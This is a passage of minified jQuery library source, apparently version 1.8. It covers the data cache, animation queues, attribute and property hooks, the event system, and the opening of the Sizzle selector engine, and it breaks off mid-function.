D=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;v.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(v.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?v.cache[e[v.expando]]:e[v.expando],!!e&&!B(e)},data:function(e,n,r,i){if(!v.acceptData(e))return;var s,o,u=v.expando,a=typeof n=="string",f=e.nodeType,l=f?v.cache:e,c=f?e[u]:e[u]&&u;if((!c||!l[c]||!i&&!l[c].data)&&a&&r===t)return;c||(f?e[u]=c=v.deletedIds.pop()||v.guid++:c=u),l[c]||(l[c]={},f||(l[c].toJSON=v.noop));if(typeof n=="object"||typeof n=="function")i?l[c]=v.extend(l[c],n):l[c].data=v.extend(l[c].data,n);return s=l[c],i||(s.data||(s.data={}),s=s.data),r!==t&&(s[v.camelCase(n)]=r),a?(o=s[n],o==null&&(o=s[v.camelCase(n)])):o=s,o},removeData:function(e,t,n){if(!v.acceptData(e))return;var r,i,s,o=e.nodeType,u=o?v.cache:e,a=o?e[v.expando]:v.expando;if(!u[a])return;if(t){r=n?u[a]:u[a].data;if(r){v.isArray(t)||(t in r?t=[t]:(t=v.camelCase(t),t in r?t=[t]:t=t.split(" ")));for(i=0,s=t.length;i<s;i++)delete r[t[i]];if(!(n?B:v.isEmptyObject)(r))return}}if(!n){delete u[a].data;if(!B(u[a]))return}o?v.cleanData([e],!0):v.support.deleteExpando||u!=u.window?delete u[a]:u[a]=null},_data:function(e,t,n){return v.data(e,t,n,!0)},acceptData:function(e){var t=e.nodeName&&v.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),v.fn.extend({data:function(e,n){var r,i,s,o,u,a=this[0],f=0,l=null;if(e===t){if(this.length){l=v.data(a);if(a.nodeType===1&&!v._data(a,"parsedAttrs")){s=a.attributes;for(u=s.length;f<u;f++)o=s[f].name,o.indexOf("data-")||(o=v.camelCase(o.substring(5)),H(a,o,l[o]));v._data(a,"parsedAttrs",!0)}}return l}return typeof e=="object"?this.each(function(){v.data(this,e)}):(r=e.split(".",2),r[1]=r[1]?"."+r[1]:"",i=r[1]+"!",v.access(this,function(n){if(n===t)return l=this.triggerHandler("getData"+i,[r[0]]),l===t&&a&&(l=v.data(a,e),l=H(a,e,l)),l===t&&r[1]?this.data(r[0]):l;r[1]=n,this.each(function(){var t=v(this);t.triggerHandler("setData"+i,r),v.data(this,e,n),t.triggerHandler("changeData"+i,r)})},null,n,arguments.length>1,null,!1))},removeData:function(e){return this.each(function(){v.removeData(this,e)})}}),v.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=v._data(e,t),n&&(!r||v.isArray(n)?r=v._data(e,t,v.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=v.queue(e,t),r=n.length,i=n.shift(),s=v._queueHooks(e,t),o=function(){v.dequeue(e,t)};i==="inprogress"&&(i=n.shift(),r--),i&&(t==="fx"&&n.unshift("inprogress"),delete s.stop,i.call(e,o,s)),!r&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return v._data(e,n)||v._data(e,n,{empty:v.Callbacks("once memory").add(function(){v.removeData(e,t+"queue",!0),v.removeData(e,n,!0)})})}}),v.fn.extend({queue:function(e,n){var r=2;return typeof e!="string"&&(n=e,e="fx",r--),arguments.length<r?v.queue(this[0],e):n===t?this:this.each(function(){var t=v.queue(this,e,n);v._queueHooks(this,e),e==="fx"&&t[0]!=="inprogress"&&v.dequeue(this,e)})},dequeue:function(e){return this.each(function(){v.dequeue(this,e)})},delay:function(e,t){return e=v.fx?v.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,s=v.Deferred(),o=this,u=this.length,a=function(){--i||s.resolveWith(o,[o])};typeof e!="string"&&(n=e,e=t),e=e||"fx";while(u--)r=v._data(o[u],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(a));return a(),s.promise(n)}});var j,F,I,q=/[\t\r\n]/g,R=/\r/g,U=/^(?:button|input)$/i,z=/^(?:button|input|object|select|textarea)$/i,W=/^a(?:rea|)$/i,X=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,V=v.support.getSetAttribute;v.fn.extend({attr:function(e,t){return v.access(this,v.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){v.removeAttr(this,e)})},prop:function(e,t){return v.access(this,v.prop,e,t,arguments.length>1)},removeProp:function(e){return e=v.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,s,o,u;if(v.isFunction(e))return this.each(function(t){v(this).addClass(e.call(this,t,this.className))});if(e&&typeof e=="string"){t=e.split(y);for(n=0,r=this.length;n<r;n++){i=this[n];if(i.nodeType===1)if(!i.className&&t.length===1)i.className=e;else{s=" "+i.className+" ";for(o=0,u=t.length;o<u;o++)s.indexOf(" "+t[o]+" ")<0&&(s+=t[o]+" ");i.className=v.trim(s)}}}return this},removeClass:function(e){var n,r,i,s,o,u,a;if(v.isFunction(e))return this.each(function(t){v(this).removeClass(e.call(this,t,this.className))});if(e&&typeof e=="string"||e===t){n=(e||"").split(y);for(u=0,a=this.length;u<a;u++){i=this[u];if(i.nodeType===1&&i.className){r=(" "+i.className+" ").replace(q," ");for(s=0,o=n.length;s<o;s++)while(r.indexOf(" "+n[s]+" ")>=0)r=r.replace(" "+n[s]+" "," ");i.className=e?v.trim(r):""}}}return this},toggleClass:function(e,t){var n=typeof e,r=typeof t=="boolean";return v.isFunction(e)?this.each(function(n){v(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if(n==="string"){var i,s=0,o=v(this),u=t,a=e.split(y);while(i=a[s++])u=r?u:!o.hasClass(i),o[u?"addClass":"removeClass"](i)}else if(n==="undefined"||n==="boolean")this.className&&v._data(this,"__className__",this.className),this.className=this.className||e===!1?"":v._data(this,"__className__")||""})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;n<r;n++)if(this[n].nodeType===1&&(" "+this[n].className+" ").replace(q," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,s=this[0];if(!arguments.length){if(s)return n=v.valHooks[s.type]||v.valHooks[s.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(s,"value"))!==t?r:(r=s.value,typeof r=="string"?r.replace(R,""):r==null?"":r);return}return i=v.isFunction(e),this.each(function(r){var s,o=v(this);if(this.nodeType!==1)return;i?s=e.call(this,r,o.val()):s=e,s==null?s="":typeof s=="number"?s+="":v.isArray(s)&&(s=v.map(s,function(e){return e==null?"":e+""})),n=v.valHooks[this.type]||v.valHooks[this.nodeName.toLowerCase()];if(!n||!("set"in n)||n.set(this,s,"value")===t)this.value=s})}}),v.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,s=e.type==="select-one"||i<0,o=s?null:[],u=s?i+1:r.length,a=i<0?u:s?i:0;for(;a<u;a++){n=r[a];if((n.selected||a===i)&&(v.support.optDisabled?!n.disabled:n.getAttribute("disabled")===null)&&(!n.parentNode.disabled||!v.nodeName(n.parentNode,"optgroup"))){t=v(n).val();if(s)return t;o.push(t)}}return o},set:function(e,t){var n=v.makeArray(t);return v(e).find("option").each(function(){this.selected=v.inArray(v(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attrFn:{},attr:function(e,n,r,i){var s,o,u,a=e.nodeType;if(!e||a===3||a===8||a===2)return;if(i&&v.isFunction(v.fn[n]))return v(e)[n](r);if(typeof e.getAttribute=="undefined")return v.prop(e,n,r);u=a!==1||!v.isXMLDoc(e),u&&(n=n.toLowerCase(),o=v.attrHooks[n]||(X.test(n)?F:j));if(r!==t){if(r===null){v.removeAttr(e,n);return}return o&&"set"in o&&u&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r)}return o&&"get"in o&&u&&(s=o.get(e,n))!==null?s:(s=e.getAttribute(n),s===null?t:s)},removeAttr:function(e,t){var n,r,i,s,o=0;if(t&&e.nodeType===1){r=t.split(y);for(;o<r.length;o++)i=r[o],i&&(n=v.propFix[i]||i,s=X.test(i),s||v.attr(e,i,""),e.removeAttribute(V?i:n),s&&n in e&&(e[n]=!1))}},attrHooks:{type:{set:function(e,t){if(U.test(e.nodeName)&&e.parentNode)v.error("type property can't be changed");else if(!v.support.radioValue&&t==="radio"&&v.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}},value:{get:function(e,t){return j&&v.nodeName(e,"button")?j.get(e,t):t in e?e.value:null},set:function(e,t,n){if(j&&v.nodeName(e,"button"))return j.set(e,t,n);e.value=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,s,o,u=e.nodeType;if(!e||u===3||u===8||u===2)return;return o=u!==1||!v.isXMLDoc(e),o&&(n=v.propFix[n]||n,s=v.propHooks[n]),r!==t?s&&"set"in s&&(i=s.set(e,r,n))!==t?i:e[n]=r:s&&"get"in s&&(i=s.get(e,n))!==null?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):z.test(e.nodeName)||W.test(e.nodeName)&&e.href?0:t}}}}),F={get:function(e,n){var r,i=v.prop(e,n);return i===!0||typeof i!="boolean"&&(r=e.getAttributeNode(n))&&r.nodeValue!==!1?n.toLowerCase():t},set:function(e,t,n){var r;return t===!1?v.removeAttr(e,n):(r=v.propFix[n]||n,r in e&&(e[r]=!0),e.setAttribute(n,n.toLowerCase())),n}},V||(I={name:!0,id:!0,coords:!0},j=v.valHooks.button={get:function(e,n){var r;return r=e.getAttributeNode(n),r&&(I[n]?r.value!=="":r.specified)?r.value:t},set:function(e,t,n){var r=e.getAttributeNode(n);return r||(r=i.createAttribute(n),e.setAttributeNode(r)),r.value=t+""}},v.each(["width","height"],function(e,t){v.attrHooks[t]=v.extend(v.attrHooks[t],{set:function(e,n){if(n==="")return e.setAttribute(t,"auto"),n}})}),v.attrHooks.contenteditable={get:j.get,set:function(e,t,n){t===""&&(t="false"),j.set(e,t,n)}}),v.support.hrefNormalized||v.each(["href","src","width","height"],function(e,n){v.attrHooks[n]=v.extend(v.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return r===null?t:r}})}),v.support.style||(v.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||t},set:function(e,t){return e.style.cssText=t+""}}),v.support.optSelected||(v.propHooks.selected=v.extend(v.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),v.support.enctype||(v.propFix.enctype="encoding"),v.support.checkOn||v.each(["radio","checkbox"],function(){v.valHooks[this]={get:function(e){return e.getAttribute("value")===null?"on":e.value}}}),v.each(["radio","checkbox"],function(){v.valHooks[this]=v.extend(v.valHooks[this],{set:function(e,t){if(v.isArray(t))return e.checked=v.inArray(v(e).val(),t)>=0}})});var $=/^(?:textarea|input|select)$/i,J=/^([^\.]*|)(?:\.(.+)|)$/,K=/(?:^|\s)hover(\.\S+|)\b/,Q=/^key/,G=/^(?:mouse|contextmenu)|click/,Y=/^(?:focusinfocus|focusoutblur)$/,Z=function(e){return v.event.special.hover?e:e.replace(K,"mouseenter$1 mouseleave$1")};v.event={add:function(e,n,r,i,s){var o,u,a,f,l,c,h,p,d,m,g;if(e.nodeType===3||e.nodeType===8||!n||!r||!(o=v._data(e)))return;r.handler&&(d=r,r=d.handler,s=d.selector),r.guid||(r.guid=v.guid++),a=o.events,a||(o.events=a={}),u=o.handle,u||(o.handle=u=function(e){return typeof v=="undefined"||!!e&&v.event.triggered===e.type?t:v.event.dispatch.apply(u.elem,arguments)},u.elem=e),n=v.trim(Z(n)).split(" ");for(f=0;f<n.length;f++){l=J.exec(n[f])||[],c=l[1],h=(l[2]||"").split(".").sort(),g=v.event.special[c]||{},c=(s?g.delegateType:g.bindType)||c,g=v.event.special[c]||{},p=v.extend({type:c,origType:l[1],data:i,handler:r,guid:r.guid,selector:s,needsContext:s&&v.expr.match.needsContext.test(s),namespace:h.join(".")},d),m=a[c];if(!m){m=a[c]=[],m.delegateCount=0;if(!g.setup||g.setup.call(e,i,h,u)===!1)e.addEventListener?e.addEventListener(c,u,!1):e.attachEvent&&e.attachEvent("on"+c,u)}g.add&&(g.add.call(e,p),p.handler.guid||(p.handler.guid=r.guid)),s?m.splice(m.delegateCount++,0,p):m.push(p),v.event.global[c]=!0}e=null},global:{},remove:function(e,t,n,r,i){var s,o,u,a,f,l,c,h,p,d,m,g=v.hasData(e)&&v._data(e);if(!g||!(h=g.events))return;t=v.trim(Z(t||"")).split(" ");for(s=0;s<t.length;s++){o=J.exec(t[s])||[],u=a=o[1],f=o[2];if(!u){for(u in h)v.event.remove(e,u+t[s],n,r,!0);continue}p=v.event.special[u]||{},u=(r?p.delegateType:p.bindType)||u,d=h[u]||[],l=d.length,f=f?new RegExp("(^|\\.)"+f.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null;for(c=0;c<d.length;c++)m=d[c],(i||a===m.origType)&&(!n||n.guid===m.guid)&&(!f||f.test(m.namespace))&&(!r||r===m.selector||r==="**"&&m.selector)&&(d.splice(c--,1),m.selector&&d.delegateCount--,p.remove&&p.remove.call(e,m));d.length===0&&l!==d.length&&((!p.teardown||p.teardown.call(e,f,g.handle)===!1)&&v.removeEvent(e,u,g.handle),delete h[u])}v.isEmptyObject(h)&&(delete g.handle,v.removeData(e,"events",!0))},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(n,r,s,o){if(!s||s.nodeType!==3&&s.nodeType!==8){var u,a,f,l,c,h,p,d,m,g,y=n.type||n,b=[];if(Y.test(y+v.event.triggered))return;y.indexOf("!")>=0&&(y=y.slice(0,-1),a=!0),y.indexOf(".")>=0&&(b=y.split("."),y=b.shift(),b.sort());if((!s||v.event.customEvent[y])&&!v.event.global[y])return;n=typeof n=="object"?n[v.expando]?n:new v.Event(y,n):new v.Event(y),n.type=y,n.isTrigger=!0,n.exclusive=a,n.namespace=b.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h=y.indexOf(":")<0?"on"+y:"";if(!s){u=v.cache;for(f in u)u[f].events&&u[f].events[y]&&v.event.trigger(n,r,u[f].handle.elem,!0);return}n.result=t,n.target||(n.target=s),r=r!=null?v.makeArray(r):[],r.unshift(n),p=v.event.special[y]||{};if(p.trigger&&p.trigger.apply(s,r)===!1)return;m=[[s,p.bindType||y]];if(!o&&!p.noBubble&&!v.isWindow(s)){g=p.delegateType||y,l=Y.test(g+y)?s:s.parentNode;for(c=s;l;l=l.parentNode)m.push([l,g]),c=l;c===(s.ownerDocument||i)&&m.push([c.defaultView||c.parentWindow||e,g])}for(f=0;f<m.length&&!n.isPropagationStopped();f++)l=m[f][0],n.type=m[f][1],d=(v._data(l,"events")||{})[n.type]&&v._data(l,"handle"),d&&d.apply(l,r),d=h&&l[h],d&&v.acceptData(l)&&d.apply&&d.apply(l,r)===!1&&n.preventDefault();return n.type=y,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(s.ownerDocument,r)===!1)&&(y!=="click"||!v.nodeName(s,"a"))&&v.acceptData(s)&&h&&s[y]&&(y!=="focus"&&y!=="blur"||n.target.offsetWidth!==0)&&!v.isWindow(s)&&(c=s[h],c&&(s[h]=null),v.event.triggered=y,s[y](),v.event.triggered=t,c&&(s[h]=c)),n.result}return},dispatch:function(n){n=v.event.fix(n||e.event);var r,i,s,o,u,a,f,c,h,p,d=(v._data(this,"events")||{})[n.type]||[],m=d.delegateCount,g=l.call(arguments),y=!n.exclusive&&!n.namespace,b=v.event.special[n.type]||{},w=[];g[0]=n,n.delegateTarget=this;if(b.preDispatch&&b.preDispatch.call(this,n)===!1)return;if(m&&(!n.button||n.type!=="click"))for(s=n.target;s!=this;s=s.parentNode||this)if(s.disabled!==!0||n.type!=="click"){u={},f=[];for(r=0;r<m;r++)c=d[r],h=c.selector,u[h]===t&&(u[h]=c.needsContext?v(h,this).index(s)>=0:v.find(h,this,null,[s]).length),u[h]&&f.push(c);f.length&&w.push({elem:s,matches:f})}d.length>m&&w.push({elem:this,matches:d.slice(m)});for(r=0;r<w.length&&!n.isPropagationStopped();r++){a=w[r],n.currentTarget=a.elem;for(i=0;i<a.matches.length&&!n.isImmediatePropagationStopped();i++){c=a.matches[i];if(y||!n.namespace&&!c.namespace||n.namespace_re&&n.namespace_re.test(c.namespace))n.data=c.data,n.handleObj=c,o=((v.event.special[c.origType]||{}).handle||c.handler).apply(a.elem,g),o!==t&&(n.result=o,o===!1&&(n.preventDefault(),n.stopPropagation()))}}return b.postDispatch&&b.postDispatch.call(this,n),n.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return e.which==null&&(e.which=t.charCode!=null?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,s,o,u=n.button,a=n.fromElement;return e.pageX==null&&n.clientX!=null&&(r=e.target.ownerDocument||i,s=r.documentElement,o=r.body,e.pageX=n.clientX+(s&&s.scrollLeft||o&&o.scrollLeft||0)-(s&&s.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(s&&s.scrollTop||o&&o.scrollTop||0)-(s&&s.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?n.toElement:a),!e.which&&u!==t&&(e.which=u&1?1:u&2?3:u&4?2:0),e}},fix:function(e){if(e[v.expando])return e;var t,n,r=e,s=v.event.fixHooks[e.type]||{},o=s.props?this.props.concat(s.props):this.props;e=v.Event(r);for(t=o.length;t;)n=o[--t],e[n]=r[n];return e.target||(e.target=r.srcElement||i),e.target.nodeType===3&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,r):e},special:{load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(e,t,n){v.isWindow(this)&&(this.onbeforeunload=n)},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}},simulate:function(e,t,n,r){var i=v.extend(new v.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?v.event.trigger(i,null,t):v.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},v.event.handle=v.event.dispatch,v.removeEvent=i.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]=="undefined"&&(e[r]=null),e.detachEvent(r,n))},v.Event=function(e,t){if(!(this instanceof v.Event))return new v.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?tt:et):this.type=e,t&&v.extend(this,t),this.timeStamp=e&&e.timeStamp||v.now(),this[v.expando]=!0},v.Event.prototype={preventDefault:function(){this.isDefaultPrevented=tt;var e=this.originalEvent;if(!e)return;e.preventDefault?e.preventDefault():e.returnValue=!1},stopPropagation:function(){this.isPropagationStopped=tt;var e=this.originalEvent;if(!e)return;e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=tt,this.stopPropagation()},isDefaultPrevented:et,isPropagationStopped:et,isImmediatePropagationStopped:et},v.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){v.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,s=e.handleObj,o=s.selector;if(!i||i!==r&&!v.contains(r,i))e.type=s.origType,n=s.handler.apply(this,arguments),e.type=t;return n}}}),v.support.submitBubbles||(v.event.special.submit={setup:function(){if(v.nodeName(this,"form"))return!1;v.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=v.nodeName(n,"input")||v.nodeName(n,"button")?n.form:t;r&&!v._data(r,"_submit_attached")&&(v.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),v._data(r,"_submit_attached",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&v.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(v.nodeName(this,"form"))return!1;v.event.remove(this,"._submit")}}),v.support.changeBubbles||(v.event.special.change={setup:function(){if($.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio")v.event.add(this,"propertychange._change",function(e){e.originalEvent.propertyName==="checked"&&(this._just_changed=!0)}),v.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),v.event.simulate("change",this,e,!0)});return!1}v.event.add(this,"beforeactivate._change",function(e){var t=e.target;$.test(t.nodeName)&&!v._data(t,"_change_attached")&&(v.event.add(t,"change._change",function(e){this.parentNode&&!e.isSimulated&&!e.isTrigger&&v.event.simulate("change",this.parentNode,e,!0)}),v._data(t,"_change_attached",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||t.type!=="radio"&&t.type!=="checkbox")return e.handleObj.handler.apply(this,arguments)},teardown:function(){return v.event.remove(this,"._change"),!$.test(this.nodeName)}}),v.support.focusinBubbles||v.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){v.event.simulate(t,e.target,v.event.fix(e),!0)};v.event.special[t]={setup:function(){n++===0&&i.addEventListener(e,r,!0)},teardown:function(){--n===0&&i.removeEventListener(e,r,!0)}}}),v.fn.extend({on:function(e,n,r,i,s){var o,u;if(typeof e=="object"){typeof n!="string"&&(r=r||n,n=t);for(u in e)this.on(u,n,r,e[u],s);return this}r==null&&i==null?(i=n,r=n=t):i==null&&(typeof n=="string"?(i=r,r=t):(i=r,r=n,n=t));if(i===!1)i=et;else if(!i)return this;return s===1&&(o=i,i=function(e){return v().off(e),o.apply(this,arguments)},i.guid=o.guid||(o.guid=v.guid++)),this.each(function(){v.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,s;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,v(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if(typeof e=="object"){for(s in e)this.off(s,n,e[s]);return this}if(n===!1||typeof n=="function")r=n,n=t;return r===!1&&(r=et),this.each(function(){v.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},live:function(e,t,n){return v(this.context).on(e,this.selector,t,n),this},die:function(e,t){return v(this.context).off(e,this.selector||"**",t),this},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return arguments.length===1?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){v.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return v.event.trigger(e,t,this[0],!0)},toggle:function(e){var t=arguments,n=e.guid||v.guid++,r=0,i=function(n){var i=(v._data(this,"lastToggle"+e.guid)||0)%r;return v._data(this,"lastToggle"+e.guid,i+1),n.preventDefault(),t[i].apply(this,arguments)||!1};i.guid=n;while(r<t.length)t[r++].guid=n;return this.click(i)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),v.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){v.fn[t]=function(e,n){return n==null&&(n=e,e=null),arguments.length>0?this.on(t,null,e,n):this.trigger(t)},Q.test(t)&&(v.event.fixHooks[t]=v.event.keyHooks),G.test(t)&&(v.event.fixHooks[t]=v.event.mouseHooks)}),function(e,t){function nt(e,t,n,r){n=n||[],t=t||g;var i,s,a,f,l=t.nodeType;if(!e||typeof e!="string")return n;if(l!==1&&l!==9)return[];a=o(t);if(!a&&!r)if(i=R.exec(e))if(f=i[1]){if(l===9){s=t.getElementById(f);if(!s||!s.parentNode)return n;if(s.id===f)return n.push(s),n}else if(t.ownerDocument&&(s=t.ownerDocument.getElementById(f))&&u(t,s)&&s.id===f)return n.push(s),n}else{if(i[2])return S.apply(n,x.call(t.getElementsByTagName(e),0)),n;if((f=i[3])&&Z&&t.getElementsByClassName)return S.apply(n,x.call(t.getElementsByClassName(f),0)),n}return vt(e.replace(j,"$1"),t,n,r,a)}function rt(e){return function(t){var n=t.nodeName.toLowerCase();return n==="input"&&t.type===e}}function it(e){return function(t){var n=t.nodeName.toLowerCase();return(n==="input"||n==="button")&&t.type===e}}function st(e){return N(function(t){return t=+t,N(function(n,r){var i,s=e([],n.length,t),o=s.length;while(o--)n[i=s[o]]&&(n[i]=!(r[i]=n[i]))})})}function ot(e,t,n){if(e===t)return n;var r=e.nextSibling;while(r){if(r===t)return-1;r=r.nextSibling}return 1}function ut(e,t){var n,r,s,o,u,a,f,l=L[d][e+" "];if(l)return t?0:l.slice(0);u=e,a=[],f=i.preFilter;while(u){if(!n||(r=F.exec(u)))r&&(u=u.slice(r[0].length)||u),a.push(s=[]);n=!1;if(r=I.exec(u))s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=r[0].replace(j," ");for(o in i.filter)(r=J[o].exec(u))&&(!f[o]||(r=f[o](r)))&&(s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=o,n.matches=r);if(!n)break}return t?u.length:u?nt.error(e):L(e,a).slice(0)}function at(e,t,r){var i=t.dir,s=r&&t.dir==="parentNode",o=w++;return t.first?function(t,n,r){while(t=t[i])if(s||t.nodeType===1)return e(t,n,r)}:function(t,r,u){if(!u){var a,f=b+" "+o+" ",l=f+n;while(t=t[i])if(s||t.nodeType===1){if((a=t[d])===l)return t.sizset;if(typeof a=="string"&&a.indexOf(f)===0){if(t.sizset)return t}else{t[d]=l;if(e(t,r,u))return t.sizset=!0,t;t.sizset=!1}}}else while(t=t[i])if(s||t.nodeType===1)if(e(t,r,u))return t}}function ft(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function lt(e,t,n,r,i){var s,o=[],u=0,a=e.length,f=t!=null;for(;u<a;u++)if(s=e[u])if(!n||n(s,r,i))o.push(s),f&&t.push(u);return o}function ct(e,t,n,r,i,s){return r&&!r[d]&&(r=ct(r)),i&&!i[d]&&(i=ct(i,s)),N(function(s,o,u,a){var f,l,c,h=[],p=[],d=o.length,v=s||dt(t||"*",u.nodeType?[u]:u,[]),m=e&&(s||!t)?lt(v,h,e,u,a):v,g=n?i||(s?e:d||r)?[]:o:m;n&&n(m,g,u,a);if(r){f=lt(g,p),r(f,[],u,a),l=f.length;while(l--)if(c=f[l])g[p[l]]=!(m[p[l]]=c)}if(s){if(i||e){if(i){f=[],l=g.length;while(l--)(c=g[l])&&f.push(m[l]=c);i(null,g=[],f,a)}l=g.length;while(l--)(c=g[l])&&(f=i?T.call(s,c):h[l])>-1&&(s[f]=!(o[f]=c))}}else g=lt(g===o?g.splice(d,g.length):g),i?i(null,o,g,a):S.apply(o,g)})}function ht(e){var t,n,r,s=e.length,o=i.relative[e[0].type],u=o||i.relative[" "],a=o?1:0,f=at(function(e){return e===t},u,!0),l=at(function(e){return T.call(t,e)>-1},u,!0),h=[function(e,n,r){return!o&&(r||n!==c)||((t=n).nodeType?f(e,n,r):l(e,n,r))}];for(;a<s;a++)if(n=i.relative[e[a].type])h=[at(ft(h),n)];else{n=i.filter[e[a].type].apply(null,e[a].matches);if(n[d]){r=++a;for(;r<s;r++)if(i.relative[e[r].type])break;return ct(a>1&&ft(h),a>1&&e.slice(0,a-1).join("").replace(j,"$1"),n,a<r&&ht(e.slice(a,r)),r<s&&ht(e=e.slice(r)),r<s&&e.join(""))}h.push(n)}return ft(h)}function pt(e,t){var r=t.length>0,s=e.length>0,o=function(u,a,f,l,h){var p,d,v,m=[],y=0,w="0",x=u&&[],T=h!=null,N=c,C=u||s&&i.find.TAG("*",h&&a.parentNode||a),k=b+=N==null?1:Math.E;T&&(c=a!==g&&a,n=o.el);for(;(p=C[w])!=null;w++){if(s&&p){for(d=0;v=e[d];d++)if(v(p,a,f)){l.push(p);break}T&&(b=k,n=++o.el)}r&&((p=!v&&p)&&y--,u&&x.push(p))}y+=w;if(r&&w!==y){for(d=0;v=t[d];d++)v(x,m,a,f);if(u){if(y>0)while(w--)!x[w]&&!m[w]&&(m[w]=E.call(l));m=lt(m)}S.apply(l,m),T&&!u&&m.length>0&&y+t.length>1&&nt.uniqueSort(l)}return T&&(b=k,c=N),x};return o.el=0,r?N(o):o}function dt(e,t,n){var r=0,i=t.length;for(;r<i;r++)nt(e,t[r],n);return n}function vt(e,t,n,r,s){var 